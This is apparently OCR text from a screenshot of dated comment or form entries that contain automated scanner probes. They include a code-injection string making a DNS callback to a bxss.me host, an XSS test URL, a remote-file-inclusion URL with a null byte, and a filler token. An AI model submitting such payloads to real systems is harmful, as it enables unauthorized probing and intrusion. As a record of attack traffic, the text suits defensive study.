
22/03/2025 lúc 4:53 sáng
‘.gethostbyname(lc(‘hitbg’.’tkaaiizc3437e.bxss.me.
bxss.me/t/xss.html?
22/03/2025 lúc 4:55 sáng
555
pHqghUme
22/03/2025 lúc 4:55 sáng
bxss.me/t/rfi.php?%00
pHqghUme